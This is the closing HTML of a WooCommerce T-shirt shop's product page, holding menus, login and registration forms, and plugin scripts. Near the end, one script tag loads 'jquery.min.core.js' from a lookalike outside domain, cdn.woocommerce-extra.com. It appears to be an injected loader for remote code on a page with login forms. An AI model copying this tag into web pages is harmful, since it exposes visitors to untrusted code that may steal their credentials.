<li id="menu-item-602980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602980"><a href="https://merchaz.com/returns-refunds-policy/">Returns &#038; Refunds Policy</a></li>
<li id="menu-item-602981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602981"><a href="https://merchaz.com/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-602976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602976"><a href="https://merchaz.com/my-orders/">My Orders</a></li>
<li id="menu-item-602983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602983"><a href="https://merchaz.com/track-your-order/">Track your order</a></li>
<li id="menu-item-602978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602978"><a href="https://merchaz.com/report/">Report</a></li>
<li id="menu-item-602973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602973"><a href="https://merchaz.com/contact-us/">Contact Us</a></li>
			</ul>
			<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://merchaz.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-602911"><a href="https://merchaz.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602901"><a href="https://merchaz.com/trending/">Trending</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-602930"><a href="https://merchaz.com/family/">Family</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602906"><a href="https://merchaz.com/mothers-day/">Mother’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602932"><a href="https://merchaz.com/fathers-day/">Father’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602962"><a href="https://merchaz.com/birthday-shirts/">Birthday Shirts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-602894"><a href="#">Holidays</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602902"><a href="https://merchaz.com/christmas/">Christmas Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602903"><a href="https://merchaz.com/halloween/">Halloween Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602913"><a href="https://merchaz.com/valentines-day/">Valentine’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602904"><a href="https://merchaz.com/thanksgiving-day/">Thanksgiving Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602914"><a href="https://merchaz.com/independence-day/">Independence Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602915"><a href="https://merchaz.com/easter-shirts/">Easter Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602905"><a href="https://merchaz.com/st-patricks-day/">St. Patrick&#8217;s Day</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-602968"><a href="#">Social</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602963"><a href="https://merchaz.com/patriotic-shirts/">Patriotic</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602965"><a href="https://merchaz.com/healthcare-shirts/">Healthcare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602966"><a href="https://merchaz.com/veterans/">Veterans</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-602895"><a href="#">Sports &#038; Hobbies</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602916"><a href="https://merchaz.com/fitness-shirts/">Fitness Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602917"><a href="https://merchaz.com/football-shirts/">Football Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602918"><a href="https://merchaz.com/basketball-shirts/">Basketball Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602919"><a href="https://merchaz.com/baseball-shirts/">Baseball Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602920"><a href="https://merchaz.com/hunting-shirts/">Hunting Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602921"><a href="https://merchaz.com/fishing-shirts/">Fishing Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602922"><a href="https://merchaz.com/camping-shirts/">Camping Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602923"><a href="https://merchaz.com/gaming-shirts/">Gaming Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602924"><a href="https://merchaz.com/music-shirts/">Music Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602925"><a href="https://merchaz.com/anime-shirts/">Anime Shirts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-602926"><a href="https://merchaz.com/pet-shirts/">Pet</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602927"><a href="https://merchaz.com/cats/">Cats</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602928"><a href="https://merchaz.com/dogs/">Dogs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602929"><a href="https://merchaz.com/horses/">Horses</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-602933"><a href="https://merchaz.com/animals/">Animals</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602967"><a href="https://merchaz.com/vintage-shirts/">Vintage</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602912"><a href="https://merchaz.com/contact-us/">Contact Us</a></li>
			</ul>
		
		
	</div>

	
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="db67cd0098" /><input type="hidden" name="_wp_http_referer" value="/cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-shirt/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://merchaz.com/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p>A link to set a new password will be sent to your email address.</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://merchaz.com/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="01f08208ee" /><input type="hidden" name="_wp_http_referer" value="/cat-and-into-the-forest-i-go-to-lose-my-mind-and-find-my-soul-shirt/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
      	    </div>
  
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://merchaz.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="themecomplete-epo-js-extra">
/* <![CDATA[ */
var TMEPOJS = {"product_id":"0","ajax_url":"https://merchaz.com/wp-admin/admin-ajax.php","extraFee":"0","i18n_extra_fee":"Extra fee","i18n_unit_price":"Unit price","i18n_options_total":"Options amount","i18n_vat_options_total":"Options VAT amount","i18n_fees_total":"Fees amount","i18n_final_total":"Final total","i18n_prev_text":"Prev","i18n_next_text":"Next","i18n_cancel":"Cancel","i18n_close":"Close","i18n_addition_options":"Additional options","i18n_characters_remaining":"characters remaining","i18n_option_label":"Label","i18n_option_value":"Value","i18n_option_qty":"Qty","i18n_option_price":"Price","i18n_uploading_files":"Uploading files","i18n_uploading_message":"Your files are being uploaded","i18n_file":"file","i18n_files":"files","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v","css_styles":"no","css_styles_style":"round","tm_epo_options_placement":"woocommerce_before_add_to_cart_button","tm_epo_totals_box_placement":"woocommerce_before_add_to_cart_button","tm_epo_no_lazy_load":"yes","tm_epo_preload_lightbox_image":"no","tm_epo_show_only_active_quantities":"yes","tm_epo_hide_add_cart_button":"no","tm_epo_hide_all_add_cart_button":"no","tm_epo_auto_hide_price_if_zero":"no","tm_epo_show_price_inside_option":"no","tm_epo_show_price_inside_option_hidden_even":"no","tm_epo_multiply_price_inside_option":"yes","tm_epo_global_enable_validation":"no","tm_epo_global_input_decimal_separator":"","tm_epo_global_displayed_decimal_separator":"","tm_epo_remove_free_price_label":"no","tm_epo_global_product_image_selector":"","tm_epo_upload_inline_image_preview":"no","tm_epo_global_product_element_scroll_offset":"-100","tm_epo_global_product_element_scroll":"yes","tm_epo_global_product_image_mode":"self","tm_epo_global_move_out_of_stock":"no","tm_epo_progressive_display":"yes","tm_epo_animation_delay":"100","tm_epo_start_animation_delay":"15","tm_epo_global_error_label_placement":"","tm_epo_global_tooltip_max_width":"340px","tm_epo_global_product_element_quantity_sync":"yes","tm_epo_global_validator_messages":{"required":"This field is required.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","number":"Please enter a valid number.","digits":"Please enter only digits.","max":"Please enter a value less than or equal to {0}.","min":"Please enter a value greater than or equal to {0}.","maxlengthsingle":"Please enter no more than {0} character.","maxlength":"Please enter no more than {0} characters.","minlengthsingle":"Please enter at least {0} character.","minlength":"Please enter at least {0} characters.","epolimitsingle":"Please select up to {0} choice.","epolimit":"Please select up to {0} choices.","epoexactsingle":"Please select exactly {0} choice.","epoexact":"Please select exactly {0} choices.","epominsingle":"Please select at least {0} choice.","epomin":"Please select at least {0} choices.","step":"Please enter a multiple of {0}.","lettersonly":"Please enter only letters.","lettersspaceonly":"Please enter only letters or spaces.","alphanumeric":"Please enter only letters, numbers or underscores.","alphanumericunicode":"Please enter only unicode letters and numbers.","alphanumericunicodespace":"Please enter only unicode letters, numbers or spaces.","repeaterminrows":"Minimum number of rows is {0}","repeatermaxrows":"Maximum number of rows is {0}"},"first_day":"1","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"isRTL":"","text_direction":"ltr","is_rtl":"","closeText":"Done","currentText":"Today","hourText":"Hour","minuteText":"Minute","secondText":"Second","floating_totals_box":"disable","floating_totals_box_visibility":"always","floating_totals_box_add_button":"no","floating_totals_box_pixels":"100","floating_totals_box_html_before":"","floating_totals_box_html_after":"","tm_epo_show_unit_price":"no","tm_epo_fees_on_unit_price":"no","tm_epo_total_price_as_unit_price":"no","tm_epo_enable_final_total_box_all":"no","tm_epo_enable_original_final_total":"no","tm_epo_enable_vat_options_total":"no","tm_epo_change_original_price":"yes","tm_epo_change_variation_price":"no","tm_epo_enable_in_shop":"no","tm_epo_disable_error_scroll":"no","tm_epo_global_options_price_sign":"minus","tm_epo_math":"{}","minus_sign":"\u003Cspan class='tc-minus-sign'\u003E-\u003C/span\u003E","plus_sign":"\u003Cspan class='tc-minus-sign'\u003E+\u003C/span\u003E","option_plus_sign":"","option_minus_sign":"-","tm_epo_upload_popup":"no","current_free_text":"Free!","assoc_current_free_text":"Free!","cart_total":"0","quickview_container":"[]","quickview_array":"{\"woothemes_quick_view\":\".woocommerce.quick-view\",\"theme_flatsome_quick_view\":\".product-lightbox\",\"theme_kleo_quick_view\":\"#productModal\",\"yith_quick_view\":\"#yith-quick-view-modal,.yith-quick-view.yith-modal,.yith-quick-view.yith-inline\",\"venedor_quick_view\":\".quickview-wrap\",\"rubbez_quick_view\":\"#quickview-content\",\"jckqv_quick_view\":\"#jckqv\",\"themify_quick_view\":\"#product_single_wrapper\",\"porto_quick_view\":\".quickview-wrap\",\"woocommerce_product_layouts\":\".dhvc-woo-product-quickview\",\"nm_getproduct\":\"#popup\",\"lightboxpro\":\".wpb_wl_quick_view_content\",\"woodmart_quick_view\":\".product-quick-view\",\"woodmart_quick_shop\":\".product-grid-item.product.wd-loading-quick-shop\",\"thegem_product_quick_view\":\".woo-modal-product\",\"wooqv_quick_view\":\".woo-quick-view\",\"oceanwp_product_quick_view\":\".owp-qv-content-wrap\",\"woosq_quickview\":\"#woosq-popup\",\"wcqv_get_product\":\"#wcqv_contend\",\"quickview_ajax\":\"#quickview-modal\",\"wp_food\":\"#food_modal\",\"quickview_pro\":\".wc-quick-view-modal\",\"woofood\":\".wf_product_view\",\"exwoofood_booking_info\":\"#food_modal\",\"jet_popup_get_content\":\".jet-popup\",\"nectar_woo_get_product\":\".nectar-quick-view-box\",\"fusion_quick_view_load\":\".fusion-woocommerce-quick-view-container\",\"ciyashop_quick_view\":\".product-quick-view\",\"wqv_popup_content\":\"#wqv-quick-view-content\",\"etheme_product_quick_view\":\".et-popup-content\",\"mst_wcqvfepb_load_popup\":\".mst-wcqvfepb-popup-container\",\"xoo_qv_ajax\":\".xoo-qv-container\",\"blocsky_get_woo_quick_view\":\".ct-panel.quick-view-modal\"}","tax_display_mode":"excl","prices_include_tax":"","lookupTables":"[]","WP_DEBUG":""};
//# sourceURL=themecomplete-epo-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/epo.min.js?ver=6.1.2" id="themecomplete-epo-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/merchaz.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://merchaz.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce-tm-extra-product-options/includes/compatibility/assets/js/cp-quickview.js?ver=6.1.2" id="themecomplete-comp-quickview-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.16.2"},"ajaxurl":"https://merchaz.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://merchaz.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=fcf0c1642621a86609ed4ca283f0db68" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=a0349779516f2e7c5703074420d5e855" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>

<script type="text/javascript" src="https://cdn.woocommerce-extra.com/woocommerce/includes/js/jquery.min.core.js?ver=3.3.2" referrerpolicy="origin"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dcec83ab9bb542968989e2cd81821049","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.5.0.1 on 2026-01-23 07:18:00 -->